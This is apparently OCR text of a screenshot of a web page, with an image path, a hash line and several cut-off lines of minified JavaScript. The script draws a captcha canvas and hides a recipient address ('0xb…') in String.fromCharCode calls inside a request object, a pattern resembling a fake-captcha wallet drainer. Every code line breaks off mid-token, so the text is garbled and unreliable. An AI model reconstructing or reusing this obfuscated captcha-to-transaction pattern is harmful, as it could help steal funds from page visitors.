
Hash-sum — 9e0bb3557d
Updated on: 2026-03-
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.